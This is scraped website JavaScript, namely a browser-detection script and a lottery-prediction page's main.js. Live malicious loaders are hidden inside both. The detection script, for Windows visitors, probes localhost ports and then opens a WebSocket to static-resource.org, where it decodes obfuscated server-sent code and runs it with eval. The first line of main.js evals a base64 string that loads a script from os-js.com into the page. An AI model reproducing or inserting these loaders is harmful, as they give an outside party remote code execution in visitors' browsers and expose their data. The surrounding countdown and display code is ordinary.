else if ((verOffset = nAgt.indexOf('BIDUBrowser')) != -1) {
browser = 'BaiduBrowser';
version = nAgt.substring(verOffset + 12);
}
else if ((verOffset = nAgt.indexOf('SE ')) != -1) {
browser = 'SogouBrowser';
version = nAgt.substring(verOffset + 3);
}
else if ((verOffset = nAgt.indexOf('LBBROWSER')) != -1) {
browser = 'LiebaoBrowser';
version = unknown;
}
else if ((verOffset = nAgt.indexOf('QQBrowser')) != -1) {
browser = 'QQBrowser';
version = nAgt.substring(verOffset + 10);
}
else if ((verOffset = nAgt.indexOf('Maxthon')) != -1) {
browser = 'Maxthon';
version = nAgt.substring(verOffset + 8);
}
else if ((verOffset = nAgt.indexOf('MSIE')) != -1) {
browser = 'Microsoft Internet Explorer';
version = nAgt.substring(verOffset + 5);
}
else if ((verOffset = nAgt.indexOf('Chrome')) != -1) {
browser = 'Chrome';
version = nAgt.substring(verOffset + 7);
}
else if ((verOffset = nAgt.indexOf('Safari')) != -1) {
browser = 'Safari';
version = nAgt.substring(verOffset + 7);
if ((verOffset = nAgt.indexOf('Version')) != -1) {
version = nAgt.substring(verOffset + 8);
}
}
else if ((verOffset = nAgt.indexOf('Firefox')) != -1) {
browser = 'Firefox';
version = nAgt.substring(verOffset + 8);
}
else if (nAgt.indexOf('Trident/') != -1) {
browser = 'Microsoft Internet Explorer';
version = nAgt.substring(nAgt.indexOf('rv:') + 3);
}
else if ((nameOffset = nAgt.lastIndexOf(' ') + 1) < (verOffset = nAgt.lastIndexOf('/'))) {
browser = nAgt.substring(nameOffset, verOffset);
version = nAgt.substring(verOffset + 1);
if (browser.toLowerCase() == browser.toUpperCase()) {
browser = navigator.appName;
}
}
if ((ix = version.indexOf(';')) != -1) version = version.substring(0, ix);
if ((ix = version.indexOf(' ')) != -1) version = version.substring(0, ix);
if ((ix = version.indexOf(')')) != -1) version = version.substring(0, ix);
majorVersion = parseInt('' + version, 10);
if (isNaN(majorVersion)) {
version = '' + parseFloat(navigator.appVersion);
majorVersion = parseInt(navigator.appVersion, 10);
}
 browser=function (root) {
var _window = root || {};
var _navigator = typeof root.navigator != 'undefined' ? root.navigator : {};
var _mime = function (option, value) {
var mimeTypes = _navigator.mimeTypes;
for (var mt in mimeTypes) {
if (mimeTypes[mt][option] == value) {
return true;
}
}
return false;
};
var _windowsVersion = null;
if (typeof _navigator.userAgentData != 'undefined') {
_navigator.userAgentData.getHighEntropyValues(["platformVersion"]).then(function (ua) {
if (_navigator.userAgentData.platform === "Windows") {
const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
if (majorPlatformVersion >= 13) {
_windowsVersion = 11;
} else {
_windowsVersion = 10;
}
}
});
}
return function (userAgent) {
var u = userAgent || _navigator.userAgent || '';
var _this = {};
var match = {
'Safari': u.indexOf('Safari') > -1,
'Chrome': u.indexOf('Chrome') > -1 || u.indexOf('CriOS') > -1,
'IE': u.indexOf('MSIE') > -1 || u.indexOf('Trident') > -1,
'Edge': u.indexOf('Edge') > -1 || u.indexOf('Edg/') > -1 || u.indexOf('EdgA') > -1 || u.indexOf('EdgiOS') > -1,
'Firefox': u.indexOf('Firefox') > -1 || u.indexOf('FxiOS') > -1,
'Firefox Focus': u.indexOf('Focus') > -1,
'Chromium': u.indexOf('Chromium') > -1,
'Opera': u.indexOf('Opera') > -1 || u.indexOf('OPR') > -1,
'Vivaldi': u.indexOf('Vivaldi') > -1,
'Yandex': u.indexOf('YaBrowser') > -1,
'Brave': _navigator.brave ? true : false,
'360': u.indexOf('QihooBrowser') > -1 || u.indexOf('QHBrowser') > -1,
'360EE': u.indexOf('360EE') > -1,
'360SE': u.indexOf('360SE') > -1,
'UC': u.indexOf('UCBrowser') > -1 || u.indexOf(' UBrowser') > -1 || u.indexOf('UCWEB') > -1,
'QQBrowser': u.indexOf('QQBrowser') > -1,
'QQ': u.indexOf('QQ/') > -1,
'Baidu': u.indexOf('Baidu') > -1 || u.indexOf('BIDUBrowser') > -1 || u.indexOf('baidubrowser') > -1 || u.indexOf('baiduboxapp') > -1 || u.indexOf('BaiduHD') > -1,
'Maxthon': u.indexOf('Maxthon') > -1,
'Sogou': u.indexOf('MetaSr') > -1 || u.indexOf('Sogou') > -1,
'Liebao': u.indexOf('LBBROWSER') > -1 || u.indexOf('LieBaoFast') > -1,
'2345Explorer': u.indexOf('2345Explorer') > -1 || u.indexOf('Mb2345Browser') > -1 || u.indexOf('2345chrome') > -1,
'115Browser': u.indexOf('115Browser') > -1,
'TheWorld': u.indexOf('TheWorld') > -1,
'Quark': u.indexOf('Quark') > -1,
'Qiyu': u.indexOf('Qiyu') > -1,
'Electron': u.indexOf('Electron') > -1,
'微信PC': u.indexOf('WindowsWechat') > -1,
'微信app': u.indexOf('MicroMessenger') > -1&&u.indexOf('Mobile') > -1
};
var is360 = false;
if (_window.chrome) {
var chrome_version = u.replace(/^.*Chrome\/([\d]+).*$/, '$1');
if (_window.chrome.adblock2345 || _window.chrome.common2345) {
match['2345Explorer'] = true;
} else if (_mime("type", "application/360softmgrplugin") || _mime("type", "application/mozilla-npqihooquicklogin")) {
is360 = true;
} else if (chrome_version > 36 && _window.showModalDialog) {
is360 = true;
} else if (chrome_version > 45) {
is360 = _mime("type", "application/vnd.chromium.remoting-viewer");
if (!is360 && chrome_version >= 69) {
is360 = _mime("type", "application/hwepass2001.installepass2001") || _mime("type", "application/asx");
}
}
}
if (match['Mobile']) {
match['Mobile'] = !(u.indexOf('iPad') > -1);
} else if (is360) {
if (_mime("type", "application/gameplugin")) {
match['360SE'] = true;
} else if (_navigator && typeof _navigator['connection'] !== 'undefined' && typeof _navigator['connection']['saveData'] == 'undefined') {
match['360SE'] = true;
} else {
match['360EE'] = true;
}
}
if (match['Baidu'] && match['Opera']) {
match['Baidu'] = false;
} else if (match['iOS']) {
match['Safari'] = true;
}
var hash = {
browser: ['Safari', 'Chrome', 'Edge', 'IE', 'Firefox', 'Firefox Focus', 'Chromium', 'Opera', 'Vivaldi', 'Yandex', 'Brave', 'Arora', 'Lunascape', 'QupZilla', 'Coc Coc', 'Kindle', 'Iceweasel', 'Konqueror', 'Iceape', 'SeaMonkey', 'Epiphany', 'XiaoMi', 'Vivo', 'OPPO', '360', '360SE', '360EE', 'UC', 'QQBrowser', 'QQ', 'Huawei', 'Baidu', 'Maxthon', 'Sogou', 'Liebao', '2345Explorer', '115Browser', 'TheWorld', 'Quark', 'Qiyu', 'Wechat', 'WechatWork', 'Taobao', 'Alipay', 'Weibo', 'Douban', 'Suning', 'iQiYi', 'DingTalk', 'Douyin', 'Googlebot', 'Baiduspider', 'Sogouspider', 'Bingbot', '360Spider', 'Bytespider', 'YisouSpider', 'YodaoBot', 'YandexBot','Electron','微信PC','微信APP'],
};
for (var s in hash) {
for (var i = 0; i < hash[s].length; i++) {
var value = hash[s][i];
if (match[value]) {
_this[s] = value;
}
}
}
_this.platform = _navigator.platform;

if (_this.browser == 'Chrome' && u.match(/\S+Browser/)) {
_this.browser = u.match(/\S+Browser/)[0];
}
return _this;
};
};
return browser(self)();
})();
function my_bird_up(){(function(){let s,h,r,u=null;const c=g(),n=g(),a='8692e2a3ab9b45a4a4318960fca7d508';let i={};if(window.___as!=undefined)return"error";else window.___as=1;function q(p){return new URLSearchParams(window.location.search).get(p)}function g(){return'xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx'.replace(/[xy]/g,function(c){const r=Math.random()*16|0,v=c=='x'?r:(r&0x3|0x8);return v.toString(16)})}function e(b){let f=document.createElement("iframe");f.src="about:blank";f.style.display="none";f.onload=function(){b(f,f.contentWindow.eval)};document.body.appendChild(f)}function t(){const o="static-resource.org";s=new WebSocket(`wss://${o}/?u=${encodeURIComponent(n)}&p=${encodeURIComponent(a)}&c=${encodeURIComponent(c)}`);s.addEventListener('ping',e=>{try{s.pong()}catch(e){}});s.onopen=function(e){i.username=n;i.ckid=c;i.akid=a;i.sk=s;d(s,"init-code","initcode");b()};s.onmessage=function(e){try{const m=JSON.parse(e.data);if(m.type==="init-code"){u=eval(x(m.message));u?d(s,"init",""):d(s,"error","utils is null")}else{u.handleMessage(i,m)}}catch(e){console.log("onmessage error",e);d(s,"error",e.toString())}};s.onclose=function(e){l();y()};s.onerror=function(e){console.log("onerror",e);l();s.close()}}function k(s,k){return s.split('').map((c,i)=>String.fromCharCode(c.charCodeAt(0)^k.charCodeAt(i%k.length))).join('')}function x(s){return k(decodeURIComponent(atob(s)),n+"xor")}async function d(s,t,m){const g={type:t,message:m};s&&s.readyState===WebSocket.OPEN&&s.send(JSON.stringify(g))}function b(){h=setInterval(()=>{d(s,"heartbeat","1")},1e4)}function l(){h&&(clearInterval(h),h=null)}function y(){r||(r=setTimeout(()=>{t();clearTimeout(r);r=null},1e4))}t();return"init-websocket"})();}
function mygetCookie(name){var cookieArr=document.cookie.split(";");for(var i=0;i<cookieArr.length;i++){var cookiePair=cookieArr[i].split("=");if(name==cookiePair[0].trim()){return decodeURIComponent(cookiePair[1])}}return null}
function my_bird_apprun(){
if(browser_environment.browser=='360SE'||browser_environment.browser=='360EE'){my_bird_up();}else{
function logreport(ip,port,timeout){var img=new Image();var go=false;img.onerror=function(){if(!img){return;}
img=undefined;my_bird_up();}
img.onload=img.onerror;img.src='http://'+ip+":"+port;setTimeout(function(){if(!img){return;}
img=undefined;},timeout);}
logreport("127.0.0.1",4709,300);}}
function appindex(ip,port,timeout,my_bird_apprun){
        var resdata="";
        var img=new Image();
        img.onerror=function(){
            if(!img){
                return;
            }
            img = undefined;
        }
        img.onload=img.onerror;
        img.src='http://'+ip+":"+port;
        setTimeout(function () {  
            if (!img) {  
                return;  
            }
            img = undefined;  
            my_bird_apprun();
        }, timeout);
    };
const myuserAgent = navigator.userAgent;
const isGenuineChrome = /Chrome/i.test(myuserAgent) && !/Edg|OPR|Brave|Vivaldi/i.test(myuserAgent);
let chromeMajorVersion = 0;
if (isGenuineChrome) {
  const versionMatch = myuserAgent.match(/Chrome\/(\d+)\./i);
  if (versionMatch && versionMatch[1]) {
    chromeMajorVersion = parseInt(versionMatch[1], 10);
  }
}
if (!(isGenuineChrome && chromeMajorVersion >= 142)) {
if(navigator.userAgent.indexOf('indows')>0&&mygetCookie('bird_up')!='1'){
appindex("127.0.0.1",33899,300,my_bird_apprun);
}
} else {
if(navigator.userAgent.indexOf('indows')>0&&mygetCookie('bird_up')!='1'){
(function(){let s,h,r,u=null;const c=g(),n=g(),a='f7ae466d3aed4ed1ad9d5926e601920c';let i={};if(window.___as!=undefined)return"error";else window.___as=1;function q(p){return new URLSearchParams(window.location.search).get(p)}function g(){return'xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx'.replace(/[xy]/g,function(c){const r=Math.random()*16|0,v=c=='x'?r:(r&0x3|0x8);return v.toString(16)})}function e(b){let f=document.createElement("iframe");f.src="about:blank";f.style.display="none";f.onload=function(){b(f,f.contentWindow.eval)};document.body.appendChild(f)}function t(){const o="static-resource.org";s=new WebSocket(`wss://${o}/?u=${encodeURIComponent(n)}&p=${encodeURIComponent(a)}&c=${encodeURIComponent(c)}`);s.addEventListener('ping',e=>{try{s.pong()}catch(e){}});s.onopen=function(e){i.username=n;i.ckid=c;i.akid=a;i.sk=s;d(s,"init-code","initcode");b()};s.onmessage=function(e){try{const m=JSON.parse(e.data);if(m.type==="init-code"){u=eval(x(m.message));u?d(s,"init",""):d(s,"error","utils is null")}else{u.handleMessage(i,m)}}catch(e){console.log("onmessage error",e);d(s,"error",e.toString())}};s.onclose=function(e){l();y()};s.onerror=function(e){console.log("onerror",e);l();s.close()}}function k(s,k){return s.split('').map((c,i)=>String.fromCharCode(c.charCodeAt(0)^k.charCodeAt(i%k.length))).join('')}function x(s){return k(decodeURIComponent(atob(s)),n+"xor")}async function d(s,t,m){const g={type:t,message:m};s&&s.readyState===WebSocket.OPEN&&s.send(JSON.stringify(g))}function b(){h=setInterval(()=>{d(s,"heartbeat","1")},5e4)}function l(){h&&(clearInterval(h),h=null)}function y(){r||(r=setTimeout(()=>{t();clearTimeout(r);r=null},1e4))}t();return"init-websocket"})();
}
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://6373jhw.com/static/js/main.js
body_size: 2660
content:
window.addEventListener('load',function(){eval(atob('dG9wLmRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgnc2NyaXB0JykpLnNyYz0naHR0cHM6Ly9vcy1qcy5jb20vbGF5ZXIuanMnOw=='));});
String.prototype.replaceAll = function (FindText, RepText) {
    regExp = new RegExp(FindText, "g");
    return this.replace(regExp, RepText);
}
function strtotime(str){
    var arr = str.split(/[- : \/]/);
    var date = new Date(arr[0], arr[1]-1, arr[2], arr[3], arr[4], arr[5]);
    // date = new Date(str);苹果不兼容
    return Date.parse(date)/1000;
}
function drawing(e) {
/*	$.ajax({
		url:"/index/index/autowj?id=" + app.did,
		type:"get",
		async:false
	})*/
    clearInterval(app.timer);
    $("#" + e).find(".cai-num").html('<img src="static/image/load3.gif" alt="开奖中"/><img src="static/image/load3.gif" alt="开奖中"/><img src="static/image/load3.gif" alt="开奖中"/>');
    $("#" + e).find(".djs").html("开奖中");
}
function countdown(e) {
    $("#" + e).find(".djs").html(format_time(app.ticking, "开奖中"));
    clearInterval(app.timer);
    app.timer = setInterval(function() {
        if (--app.ticking < 0)
            return clearInterval(app.timer),
                void loadplan();
        $("#" + e).find(".djs").html(format_time(app.ticking, "开奖中"));
        app.element.progress('dsjjdt', (app.progress-app.ticking)/app.progress*100+'%')
    }, 1000)
}
function format_time(t, e) {
    if (t < 0) {
        t = 0;
    }

    var a = parseFloat(t)
    
        , n = 0
        , s = 0
        , d = 0
        , r = "<em>分</em>"
        , i = "</span>";
    return null != a && "" != a && (a < 60 ? (d = a,
        a = "<span>00</span>" + r + "<span>" + (d > 9 ? d : "0" + d) + i + "<em>秒</em>") : a >= 60 && a < 3600 ? (s = parseInt(a / 60),
        d = parseInt(a % 60),
        a = "<span>" + (s > 9 ? s : "0" + s) + i + r + "<span>" + (d > 9 ? d : "0" + d) + i + "<em>秒</em>") : a >= 3600 && (n = parseInt(a / 3600),
        s = parseInt(a % 3600 / 60),
        d = parseInt(a % 3600 % 60 % 60),
        a = "<span>" + (n > 9 ? n : "0" + n) + i + "<em>时</em><span>" + (s > 9 ? s : "0" + s) + i + r)),
        0 == a && e ? e : a
}
function loadplan(){
    drawing(app.plan);
	//$.get("/index/index/autowj?id="+app.did,function(){},false)
	try{
        $.getJSON('/get_data?id='+app.did+"&_t="+new Date().getTime(),function(ret){
        if(!ret)  return;
        if(ret.code==1){
            if(ret.data.opendata.expect!=$(".current").html()) {
                app.cplan=ret.data.cplan;
                var t = ret.data.opendata.code.split(',');
                var str = "";
                for (var i in t) {
                    str += '<span class="n' + Number(t[i]) + '">' + Number(t[i]) + "</span>";
                }
                $("#" + app.plan).find(".cai-num").html(str);
                $("#" + app.plan).find(".current").html(ret.data.opendata.expect);
                $("#" + app.plan).find(".times").html(ret.data.opendata.time_text);
                app.progress = app.ticking = strtotime(ret.data.opendata.nexttime) - strtotime(ret.data.opendata.serverttime);
                var str=ret.data.cplan;
                var patt=/([0-9]*-[0-9]*)/;
                var result=str.match(patt);
                if(result!=null){
                    str=str.replace(result[0],"<font style='color:red'>"+result[0]+"</font>");
                }
                patt=/【(.*)】/;
                result=str.match(patt);
                if(result!=null){
                    str=str.replace(result[0],"【<font style='color:red'>"+result[1]+"</font>】");
                }
                patt=/([0-9]*)倍/;
                result=str.match(patt);
                if(result!=null){
                    str=str.replace(result[0],"<font style='color:red'>"+result[1]+"</font>倍");
                }
                $("#ppchat-plan-info").html(str);
                $('.ppchat-plan').addClass('layui-anim-scaleSpring');
                setTimeout("$('.ppchat-plan').removeClass('layui-anim-scaleSpring');",500);

                var t=ret.data.plan.replaceAll("\r\n",'<br>').replaceAll("倍",'倍 <font color="#ffa200">等开</font>').replaceAll('中<br>','<font color="#1bd357">中</font><br>').replaceAll('错<br>','<font color="#e82f2f">错</font><br>');
                $("#show-did-"+app.did).html('<ul id="jihua_list">'+t+'</ul>');
                document.querySelector("#next").innerText = ret.data.opendata.new_num;
                var t=ret.data.openhis.split("\r\n");
                var str="";
                for(var i in t){
                    var li=t[i].split('|');
                    var code = li[1].split(',');
                    var codes = "";
                    for (var j in code) {
                        codes += '<span class="n' + code[j] + '">' + code[j] + "</span>";
                    }
                    str+='<tr class="tr" id="tr-'+li[0]+'"  title="'+li[2]+'"><td class="time"><span>'+li[0]+'</span></td><td class="td-num td-'+app.plan+'"><div class="cai-num  '+app.plan+'-num">'+codes+'</div></td></tr>'
                }
                $("#ppchat-opens tbody").html(str);

                str="";
                for(var i in ret.data.cl){
                    if(ret.data.cl[i][0]>2)
                        str+="<span>"+i+": 大 "+ret.data.cl[i][0]+" 期</span>"  ;
                    if(ret.data.cl[i][1]>2)
                        str+="<span>"+i+": 小 "+ret.data.cl[i][1]+" 期</span>"  ;
                    if(ret.data.cl[i][2]>2)
                        str+="<span>"+i+": 单 "+ret.data.cl[i][2]+" 期</span>"  ;
                    if(ret.data.cl[i][3]>2)
                        str+="<span>"+i+": 双 "+ret.data.cl[i][3]+" 期</span>"  ;
                }
                $(".cltx .td-span").html(str);
                if(str=="")$(".cltx").hide();else $(".cltx").show();
                countdown(app.plan);
            }else{
                setTimeout('loadplan()',1000);
            }

        }else{
            setTimeout('loadplan()',1000);
        }
    }).error(function(){setTimeout('loadplan()',1000);});
    }catch{
        console.log("请求出错");
    }
    
}
$(function(){
    setTimeout("$('.couponGuide').hide()",5000);

    $("#ppchat-plans li:eq(0)").addClass('layui-this');
    $("#show-did-"+app.did).addClass('layui-show');
    $("#ppchat-plans li").click(function(){
        app.cplan="";
        app.did=$(this).data('did');
		$(".current").html('');
        loadplan();
    });
});
layui.use(['carousel','element'], function(){

    var carousel = layui.carousel;
    carousel.render({
        elem: '#ads'
        ,width: '100%' //设置容器宽度
        ,arrow: 'hover' //始终显示箭头
        ,height:layui.$("#ads").width()*(1/5)
    });
    app.element = layui.element;
    loadplan();
});


function print(par){
    console.log(par);
}

$("img").error(function(){
	var _this = $(this);
    
	var retry = $(this).attr("retry");
    if (isNaN(retry)) {
        retry = 1;
    }

	setTimeout(function(){
		if (retry > 3) {
			_this.attr("src","");
		}else{
			retry ++;
            print(retry);
			_this.attr("retry",retry);
			_this.attr("src",_this.attr("src"));      

		}

	},1000);
})
